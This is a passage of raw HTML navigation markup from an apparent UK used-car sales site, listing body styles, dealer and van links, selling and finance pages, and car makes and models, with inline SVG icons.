49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Estate" href="/used-cars/bodystyle/estate/" role="menuitem" aria-haspopup="true"><span class="">Estate</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hatchback" href="/used-cars/bodystyle/hatchback/" role="menuitem" aria-haspopup="true"><span class="">Hatchback</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="People Carrier" href="/used-cars/bodystyle/people-carrier/" role="menuitem" aria-haspopup="true"><span class="">People Carrier</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Pick-up" href="/used-cars/bodystyle/pick-up/" role="menuitem" aria-haspopup="true"><span class="">Pick-up</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Saloon" href="/used-cars/bodystyle/saloon/" role="menuitem" aria-haspopup="true"><span class="">Saloon</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="SUV" href="/used-cars/bodystyle/suv/" role="menuitem" aria-haspopup="true"><span class="">SUV</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Dealers<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Dealer Search" href="/used-cars/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Dealer Search</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dealer Groups" href="/dealers/groups/" role="menuitem" aria-haspopup="true"><span class="">Dealer Groups</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Search Used Vans" href="/used-vans/for-sale/" role="menuitem" aria-haspopup="true"><span class="">Search Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Vans by Dealer" href="/used-vans/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Used Vans by Dealer</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Sell My Car" href="/sell-my-car/" role="menuitem" aria-haspopup="true"><span class="">Sell My Car</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car valuation" href="/sell-my-car/car-valuation/" role="menuitem" aria-haspopup="true"><span class="">Car valuation</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Part exchange" href="/sell-my-car/part-exchange/" role="menuitem" aria-haspopup="true"><span class="">Part exchange</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car selling tips" href="/sell-my-car/car-selling-tips/" role="menuitem" aria-haspopup="true"><span class="">Car selling tips</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Cars on Finance" href="/used-cars/finance/" role="menuitem" aria-haspopup="true"><span class="">Used Cars on Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Finance Calculator" href="/car-finance-calculator/" role="menuitem" aria-haspopup="true"><span class="">Car Finance Calculator</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Reviews" href="/car-reviews/" role="menuitem" aria-haspopup="true"><span class="">Car Reviews</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Price Guides" href="/car-price-guide/" role="menuitem" aria-haspopup="true"><span class="">Car Price Guides</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></div><section class="desktop-dropdown-nav slide-in-nav bg-neutral-1"><div class="desktop-dropdown-nav__wrapper" aria-labelledby="used_cars"><div class="desktop-dropdown-nav__left-index"><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><span>Used Cars by Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><span>Used Cars by Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><span>Used Cars by Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><span>Used Cars by Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><span>Used Cars by Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><span>Used Cars by Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><span>Used Cars by Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><span>Used Cars by Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></div><div class="desktop-dropdown-nav__right-links-wrapper"><ul aria-labelledby="Used Cars by Make" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi" href="/audi/used-cars/"><span>Audi</span></a></li><li><a class="sub-nav__link" id="BMW" href="/bmw/used-cars/"><span>BMW</span></a></li><li><a class="sub-nav__link" id="Citroen" href="/citroen/used-cars/"><span>Citroen</span></a></li><li><a class="sub-nav__link" id="Fiat" href="/fiat/used-cars/"><span>Fiat</span></a></li><li><a class="sub-nav__link" id="Ford" href="/ford/used-cars/"><span>Ford</span></a></li><li><a class="sub-nav__link" id="Honda" href="/honda/used-cars/"><span>Honda</span></a></li><li><a class="sub-nav__link" id="Hyundai" href="/hyundai/used-cars/"><span>Hyundai</span></a></li><li><a class="sub-nav__link" id="Jaguar" href="/jaguar/used-cars/"><span>Jaguar</span></a></li><li><a class="sub-nav__link" id="Kia" href="/kia/used-cars/"><span>Kia</span></a></li><li><a class="sub-nav__link" id="Land Rover" href="/land-rover/used-cars/"><span>Land Rover</span></a></li><li><a class="sub-nav__link" id="MINI" href="/mini/used-cars/"><span>MINI</span></a></li><li><a class="sub-nav__link" id="Nissan" href="/nissan/used-cars/"><span>Nissan</span></a></li><li><a class="sub-nav__link" id="Porsche" href="/porsche/used-cars/"><span>Porsche</span></a></li><li><a class="sub-nav__link" id="Renault" href="/renault/used-cars/"><span>Renault</span></a></li><li><a class="sub-nav__link" id="Skoda" href="/skoda/used-cars/"><span>Skoda</span></a></li><li><a class="sub-nav__link" id="Suzuki" href="/suzuki/used-cars/"><span>Suzuki</span></a></li><li><a class="sub-nav__link" id="Tesla" href="/tesla/used-cars/"><span>Tesla</span></a></li><li><a class="sub-nav__link" id="Toyota" href="/toyota/used-cars/"><span>Toyota</span></a></li><li><a class="sub-nav__link" id="Volkswagen" href="/volkswagen/used-cars/"><span>Volkswagen</span></a></li><li><a class="sub-nav__link" id="Vauxhall" href="/vauxhall/used-cars/"><span>Vauxhall</span></a></li><li><a class="sub-nav__link" id="Volvo" href="/volvo/used-cars/"><span>Volvo</span></a></li><li><a class="sub-nav__link bold" id="Cheap used cars" href="/used-cars/cheap-cars/"><span>Cheap used cars</span></a></li><li><a class="sub-nav__link bold" id="All manufacturers" href="/used-cars/manufacturers/"><span>All manufacturers</span></a></li></ul><ul aria-labelledby="Used Cars by Model" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi A1" href="/audi/a1/used-cars/"><span>Audi A1</span></a></li><li><a class="sub-nav__link" id="Audi A3" href="/audi/a3/used-cars/"><span>Audi A3</span></a></li><li><a class="sub-nav__link" id="Audi Q3" href="/audi/q3/used-cars/"><span>Audi Q3</span></a></li><li><a class="sub-nav__link" id="BMW 1 Series" href="/bmw/1-series/used-cars/"><span>BMW 1 Series</span></a></li><li><a class="sub-nav__link" id="BMW X3" href="/bmw/x3/used-cars/"><span>BMW X3</span></a></li><li><a class="sub-nav__link" id="BMW X5" href="/bmw/x5/used-cars/"><span>BMW X5</span></a></li><li><a class="sub-nav__link" id="Dacia Duster" href="/dacia/duster/used-cars/"><span>Dacia Duster</span></a></li><li><a class="sub-nav__link" id="Fiat 500" href="/fiat/500/used-cars/"><span>Fiat 500</span></a></li><li><a class="sub-nav__link" id="Ford Fiesta" href="/ford/fiesta/used-cars/"><span>Ford Fiesta</span></a></li><li><a class="sub-nav__link" id="Ford Kuga" href="/ford/kuga/used-cars/"><span>Ford 